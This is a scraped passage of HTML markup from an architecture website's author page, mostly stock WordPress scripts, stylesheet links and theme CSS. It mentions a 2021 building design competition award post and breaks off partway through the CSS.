

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkinom.com/author/erdem/
body_size: 23033
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<!-- Header hook. Don't delete this. -->
	<title>Erdem Dokuzer &#8211; arkinom</title>
<!-- Jetpack Site Verification Tags -->
<meta name="p:domain_verify" content="56fdf31f4db11b8c86497e0425d885ea" />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="arkinom &raquo; Feed" href="https://arkinom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="arkinom &raquo; Comments Feed" href="https://arkinom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="arkinom &raquo; Posts by Erdem Dokuzer Feed" href="https://arkinom.com/author/erdem/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkinom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://arkinom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://arkinom.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='royal_enqueue_Roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='royal_enqueue_Dosis-css'  href='https://fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='royal_enqueue_Muli-css'  href='https://fonts.googleapis.com/css?family=Muli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//arkinom.com/wp-content/uploads/js_composer/custom.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://arkinom.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-main-stylesheet-css'  href='https://arkinom.com/wp-content/themes/hyperx/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-fontawesome-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-fontello-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/fontello.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-animsition-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/animsition.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-prettyPhoto-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/prettyPhoto.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-responsive-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-woocommerce-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/woocommerce.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://arkinom.com/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://arkinom.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://arkinom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1'></script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":151,"name":"Ultra Light with Labels","description":"Light Rust","url":"https:\/\/snazzymaps.com\/style\/151\/ultra-light-with-labels","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/151-ultra-light-with-labels.png?v=20170314011706","json":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]","views":376967,"favorites":910,"createdBy":{"name":"hawasan","url":"http:\/\/www.haveasign.pl"},"createdOn":"2014-11-04T03:01:33.197","tags":["greyscale","light"],"colors":["gray","white"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.1.3'></script>
<link rel='https://api.w.org/' href='https://arkinom.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arkinom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arkinom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style><meta property="og:type" content="article"/><meta property="og:title" content="CEİS 2021 &#8220;Building Design Competition&#8221; Award Ceremony"/><meta property="og:url" content="https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/"/><meta property="og:site_name" content="arkinom"/><meta property="og:description" content=""/><meta property="og:image" content="https://i2.wp.com/arkinom.com/wp-content/uploads/2022/07/ceis_yarışma_ödül_töreni.jpg?fit=1024%2C543&ssl=1"/><meta property="og:image:width" content="1024"/><meta property="og:image:height" content="543"/><style id="royal_dynamic_css">.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #1c1c1c;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.royal-preloader-wrap {background-color: rgba(255,255,255, 1);}#page-wrap {width: 100%;max-width: none;float: none;margin: 0 auto;}#lang_sel_footer {margin-left: 280px;}.top-widgets {width: 100%;max-width: none;margin: 0 auto;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {body {padding: 0% 0% 0% 0%;}}.top-widgets-bg {padding-right: 0px;padding-left: 0px;}body{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}#page-wrap {border: none;}#main-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {#main-wrap {padding: 0% 0% 0% 0%;}}.body-section {margin-bottom: 0px;}@media screen and ( max-width: 1050px ) {.project-info {margin-bottom: 0px;}}@media screen and ( max-width: 950px ) {.body-section {margin-bottom: 0%;}.project-info {margin-bottom: 0%;}}#main-wrap{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.inner-content-wrap {max-width: 1400px;}.inner-content, .related.products{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {.inner-content, .related.products {padding: 0% 0% 0% 0%;}}.stacked-caption {padding: 0 0px;}.inner-content {background-color: rgba(255,255,255, 1);color: #8d8d8d;}.gallery-slideshow {background-color: rgba(255,255,255, 1);}.gallery-slideshow .stacked-caption, #woocommerce-container-header p, .woocommerce-message p {color: #8d8d8d;}.woopost-breadcrumbs a {color: #8d8d8d !important;}.inner-content h1,#woocommerce-container-header .page-title,.woocommerce-tabs ul li a.woocommerce .page-title,.inner-content h2,.inner-content h3,.related.products > h3,.inner-content h4,.inner-content h5,.inner-content h6 {color: #3a3a3a;}.woocommerce-tabs ul li.active a, .woocommerce-tabs ul li a:hover {color: #3a3a3a !important;}.woocommerce-tabs ul li a {color: #8d8d8d !important;}.inner-content a {color: #e5ae47;}.single-meta,.single-meta a,.single-tags,.single-tags a {color: #8d8d8d;}.woocommerce-product-rating .woocommerce-review-link {color: #8d8d8d !important;}.inner-content a:hover,.post-cont-pagination > span:not(.pagi-label) {color: #3a3a3a;}.woopost-breadcrumbs a:hover {color: #3a3a3a !important;}.inner-content blockquote {border-color: #e5ae47;}.wpb_tabs_nav .ui-tabs-anchor,.wpb_accordion_header a {color: #3a3a3a;}.inner-content hr,.inner-content th,.inner-content h3,.related.products > h3 span,.inner-content h3 span,.inner-content tr,.inner-content td,.inner-content pre,.inner-content .wp-caption-text,.inner-content .wp-playlist,.gallery-caption,.search-result-thumbnail p,.comments-area,.single-post-sharing,.project-details li,.contact-info li span {border-color: #f4f4f4;}.inner-content a {text-decoration: none;}#sidebar,.copy-fixed .copy-and-soc {width: 280px;}#main-wrap,.royal-revslider,.copy-and-soc {margin-left: 280px;}.inner-sidebar{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 40px;}.sid-block {margin-bottom: 31px;}#sidebar, .m-nav-and-logo{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}@media screen and ( max-width: 950px ) {.m-nav-and-logo {margin-bottom: 0%;}}#sidebar {border: none;}.sidebar-fold-btn .fa {width: 29px;height: 28px;line-height: 28px;}.sidebar-fold-btn {position: fixed;margin-top: 0px;margin-left: 0px;}.sidebar-closed .sidebar-fold-btn {margin-left: 2px;}.sidebar-fold-btn .fa {background-color: rgba(255,255,255, 1);color: #3a3a3a;}.sidebar-fold-btn .fa:hover {background-color: rgba(255,255,255, 1);color: #808080;}.sidebar-fold-btn .fa {font-size: 18px;}.ps-scrollbar-y-rail {visibility: hidden;}.ps-scrollbar-y-rail,.ps-scrollbar-y {width: 4px;}.ps-scrollbar-y {background-color: rgba(232,232,232, 1);}.ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-scrollbar-y-rail.hover .ps-scrollbar-y {background-color: #d6d6d6;}.ps-scrollbar-y {border-radius: 10px;}.sidebar-top-fixed #sidebar-top {width: 100%;max-width: none;}#sidebar-top > div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}#sidebar-top {margin-bottom: 0px;}.sidebar-top-fixed #main-wrap {margin-top: 147px;}#sidebar-top {background-color: rgba(255,255,255, 1);}.mini-cart-wrap {background-color: #ffffff;}.mini-cart-wrap, .mini-cart-item, .empty-mini-cart-msg {border-color: #f4f4f4;}.logo-and-tagline {text-align: left;}.logo-wrap {max-width: 350px;}.logo-and-tagline{padding-top: 50px;padding-right: 16px;padding-bottom: 0px;padding-left: 40px;}.logo-wrap {background-color: rgba(229,174,71, 0);color: #3a3a3a;}.logo-wrap:hover {color: #818181;}.logo-wrap {border: none;}.logo-text, .top-nav-search-form #s, .top-nav-search-form i {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 44px;line-height: 70px;letter-spacing: 2.4px;font-weight: 200;font-style: normal;text-transform: none;text-decoration:none;}.logo-text, .top-nav-search-form #s {text-decoration: none;}.site-tagline {text-align: left;}.site-tagline {margin-top: 0px;}.site-tagline {color: #8d8d8d;}.site-tagline {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 10px;line-height: 27px;letter-spacing: 0.7px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.site-tagline {text-decoration: none;}.menu-title {display: none;}.menu-title {text-align: left;}.menu-title span {padding-bottom: 0px;margin-bottom: 11px;}.menu-title {color: #808080;}.menu-title span {border-bottom: 2px solid #f4f4f4;}.menu-title span {display: inline-block;}.menu-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-nav-wrap {text-align: center;}.menu-fold-icon .fa {width: 45px;height: 45px;line-height: 45px;margin-top: 10px;}.menu-fold-icon .fa {background-color: #222222;color: #fcfcfc;}.menu-fold-icon .fa:hover {background-color: #fcfcfc;color: #222222;}.menu-fold-icon .fa {font-size: 28px;}.top-nav-container {-webkit-transition: all 500ms ease-in-out;transition: all 500ms ease-in-out;}.admin-bar .top-nav-container {padding-top: 32px;}.top-nav-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-nav-close {color: #808080;}.top-nav-close:hover {border: 1px solid #808080;}.top-nav-outer {background-color: rgba(255,255,255, 0.9);}.main-nav li,.top-nav > li {text-align: left;}.main-nav li a,.top-nav > li > a {display: block;}.top-nav {text-align: left;}.top-nav .top-nav-mini-cart, .menu-fold-icon.top-nav-mini-cart {display: none;}.top-nav .top-nav-mini-cart .fa, .top-nav-mini-cart .fa {font-size: 16px;}.main-nav li a, .top-nav > li > a, .top-nav-vertical li a{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.main-nav li, .top-nav > li, .top-nav-vertical li{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.mini-cart-count {right: -26px;}.main-nav li a,.top-nav > li > a,.top-nav-vertical li a,.mobile-nav li a {background-color: rgba(255,255,255, 0);color: #808080;}.mini-cart-item .product-details a,.mini-cart-item .product-details span,.mini-cart-item .product-subtotal,.mini-cart-subtotal{color: #808080;}.mini-cart-item .product-details a:hover {color: #3a3a3a;}.mini-cart-count {background-color: rgba(128,128,128, 0.6);}.mobile-nav li a {color: #808080;}.main-nav .sub-menu li a {background-color: rgba(247,247,247, 0);}.main-nav li a:hover,.top-nav > li > a:hover,.top-nav-vertical li a:hover,.mobile-nav li a:hover ,.main-nav li.current-menu-item > a,.main-nav li.current-menu-parent > a,.top-nav-vertical li.current-menu-item a,.top-nav > li.current-menu-item > a,.top-nav > li.current-menu-parent > a,.top-nav > li.current-menu-ancestor > a {background-color: rgba(247,247,247, 0);color: #3a3a3a;border-color: #222222;}.mobile-nav li a:hover,.mobile-nav li.current-menu-item > a {color: #3a3a3a;}.main-nav li a, .top-nav > li > a, .top-nav-vertical li a {border: none;}.main-nav li a, .top-nav li > a, .top-nav li .sub-menu a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 19px;line-height: 30px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-nav-mini-cart {font-family: Muli;}.main-nav .sub-menu li a,.top-nav .sub-menu li a {font-size: 18px;}.top-nav-vertical .sub-menu li a {font-size: 16px;}.mobile-nav li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;}.top-nav.top-nav-horizontal .sub-menu-wrap {width: 180px;}.top-nav.top-nav-horizontal .sub-menu .sub-menu-wrap {left: 180px;}.top-nav.top-nav-horizontal .sub-menu li a{padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.top-nav.top-nav-horizontal > li > .sub-menu-wrap {padding-top: 0px;}.top-nav.top-nav-horizontal .sub-menu li a {background-color: #494949;color: #ffffff;}.top-nav.top-nav-horizontal .sub-menu li a:hover,.top-nav.top-nav-horizontal .sub-menu li.current-menu-item > a,.top-nav.top-nav-horizontal .sub-menu li.current-menu-parent > a,.top-nav.top-nav-horizontal .sub-menu li.current-menu-ancestor > a {background-color: #2b2b2b;color: #ffffff;}.m-nav-fold i {background-color: rgba(245,245,245, 1);color: #494949;}.m-nav-fold i {font-size: 30px;line-height: 70px;}.filters-title {display: none;}.filters-title {text-align: left;}.filters-title span {padding-bottom: 0px;margin-bottom: 11px;}.filters-title {color: #808080;}.filters-title span {border-bottom: 2px dotted #f4f4f4;}.filters-title span {display: inline-block;}.filters-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 31px;letter-spacing: 4.6px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.filters {text-align: left;}.filters li a {display: block;}.filters li a i:first-child {margin-right: 10px;}.filters li a i:last-child {margin-left: 10px;}.filters li a i:first-child {display: none;}.filters li a i:last-child {display: inline-block;}.filters li a{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.filters li{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.sidebar-top .filters {background-color: rgba(255,255,255, 0);}.filters li a {background-color: rgba(255,255,255, 0.5);color: #808080;}.filters li a:hover, .filters li a.active-filter-item {background-color: rgba(247,247,247, 0);color: #dd8a0d;border-color: #222222;}.filters li a:hover i.fa-royal-vbar,.filters li a.active-filter-item i.fa-royal-vbar,.filters li a:hover i.fa-royal-slash,.filters li a.active-filter-item i.fa-royal-slash {color: #808080;}.filters li a {border: none;}.filters li a, ul.filters li a.active-filter-item {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 25px;letter-spacing: 1.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.filters li a sup {display: none;}#blog-container{padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}@media screen and ( max-width: 950px ) {.blog-grid-sizer,.blog-post.post-width1x,.blog-post.post-width2x {width: 100% !important;}}#blog-container {background-color: rgba(255,255,255, 0);}#blog-container {border-top: 0px solid #dddddd;border-right: 0px solid #dddddd;border-bottom: 0px solid #dddddd;border-left: 0px solid #dddddd;}.blog-post .post-media-wrap{padding-top: 6px;padding-right: 6px;padding-bottom: 6px;padding-left: 6px;}.blog-post .post-text-wrap{padding-top: 2px;padding-right: 1px;padding-bottom: 20px;padding-left: 12px;}.blog-post-inner {background-color: rgba(255,255,255, 1);}.blog-post:nth-child(2n) .blog-post-inner {background-color: rgba(255,255,255, 1);}.blog-post .post-description,.blog-post .before-cats {color: #808080;}.blog-post .time-and-author {color: #808080;}.blog-post .post-text-wrap a,.blog-post .social-share-wrap a,.blog-post .likes-and-comments .meta-sep,.blog-post .post-categories {color: #a7a7a7;}.blog-post .post-text-wrap a:hover,.blog-post .social-share-wrap a:hover {color: #808080;}.blog-post-inner {border: none;}.blog-post .post-title {text-align: center;}.blog-post .post-title a {padding-bottom: 0px;margin-bottom: 1px;}.blog-post .post-title a {color: #808080;}.blog-post .post-title a:hover {color: #808080;}.blog-post .post-title a {display: inline-block;}.blog-post .post-title a {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 24px;letter-spacing: 3.5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .post-categories {text-align: left;}.blog-post .post-cats-in {padding-bottom: 0px;margin-bottom: 0px;}.blog-post .post-cats-in {display: inline-block;}.blog-post .post-cats-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 10px;letter-spacing: 0.9px;font-weight: 500;font-style: italic;text-transform: none;text-decoration:none;}.blog-post .posted-by {display: none;}.blog-post .time-and-author .meta-sep {display: none;}.blog-post .time-and-author {text-align: left;}.blog-post .time-and-author {padding-bottom: 0px;margin-bottom: 8px;}.blog-post .time-and-author {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 10px;line-height: 10px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .post-description {text-align: left;}.blog-post .post-description {padding-bottom: 4px;margin-bottom: 4px;}.blog-post .post-description {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .rf-likes {display: none;}.blog-post .post-comments-wrap {display: none;}.blog-post .social-share-wrap {display: none;}.blog-post .social-share a:nth-child(6) {display: none;}.blog-post .likes-and-comments { float: left; }.blog-post .likes-and-comments {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 17px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .read-more-wrap {float: right;}.blog-post .read-more{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.blog-post .post-text-wrap .read-more {background-color: rgba(255,255,255, 1);color: #969696;}.blog-post .post-text-wrap .read-more:hover {background-color: rgba(247,247,247, 0);color: #333333;border-color: #333333;}.blog-post .read-more {border: none;}.blog-post .read-more {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 19px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .read-more {text-decoration: none;}.blog-post .post-media .image-overlay {-webkit-transition: opacity 500ms ease 0s, background-color 500ms ease 0s;transition: opacity 500ms ease 0s, background-color 500ms ease 0s;}.blog-post .post-media .image-overlay .fa {color: #ffffff;}.blog-post .post-media .image-overlay {background-color: rgba(255,255,255, 0);}.blog-post .post-media .image-overlay .fa {font-size: 30px;}.link-and-quote {padding-top: 6%;padding-right: 6%;padding-bottom: 6%;padding-left: 6%;}.link-and-quote,.link-and-quote small a {color: #8d8d8d;}.link-and-quote p,.link-and-quote small {background-color: rgba(255,255,255, 1);}.link-and-quote p, .link-and-quote small {border-radius: 1px;}.link-and-quote, .blog-post .link-and-quote p {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 26px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.link-and-quote small a {text-decoration: none;}.blog-single-header .title-and-meta {text-align: left;}.blog-single-header .posted-by {display: none;}.single-post .single-socials-wrap {width: -webkit-calc(100% - 50px);width: calc(100% - 50px);line-height: 40px;}.hide-single-sharing-b.single-post .single-socials-wrap {height: 40px;}.single-post.sharing-nxt-prev-b .single-post-sharing .previous-post,.single-post.sharing-nxt-prev-b .single-post-sharing .next-post {top: 19px;}.single-post .next-post,.single-post .previous-post {width: 25px;height: 40px;}.single-post .next-post,.single-post .previous-post {line-height: 40px;}.single-post .nxt-prev-post {margin-top: 15px;}.single-post .previous-post 